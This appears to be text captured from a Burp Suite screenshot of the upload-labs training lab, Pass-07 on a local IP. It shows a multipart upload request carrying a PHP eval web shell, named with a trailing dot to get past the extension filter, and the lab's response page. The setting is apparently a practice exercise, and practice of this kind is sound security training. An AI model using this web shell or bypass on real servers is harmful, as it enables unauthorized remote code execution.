 Request
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 333
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEARDUQ7smDikWkPp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryEARDUQ7smDikWkPp
Content-Disposition: form-data; name="upload_file"; filename="php7.php."
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryEARDUQ7smDikWkPp
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryEARDUQ7smDikWkPp--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/php7.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
? < + > msg 1 match
3,800 bytes | 6 millis